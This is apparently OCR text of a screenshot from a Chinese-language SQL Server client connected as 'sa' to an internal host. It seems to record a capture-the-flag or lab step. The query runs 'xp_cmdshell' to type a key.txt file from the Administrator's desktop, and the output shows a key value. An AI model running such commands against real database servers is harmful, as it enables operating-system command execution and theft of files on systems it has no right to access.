 192.168.10.22
FileManage
dbo
表
DownloadHistory
FileLists
hyq
hyq1
RepairLists
UserLists
uuu
zsb
视图
函数
查询
报表
guest
192.168.10.22-sa
FileManage
dbo
对象 @FileMana... hyq @FileManage.... hyq1 @FileMana... RepairLists @FileM... UserLists @FileMan... hyq1 @FileManage...
保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
192.168.10.22-sa FileManage dbo 运行 停止 解释
1 use master;
2 exec master..xp_cmdshell 'type "c:\Documents and Settings\Administrator\桌面\key.txt"'
信息 结果 1
output
key3:4d9d3q8v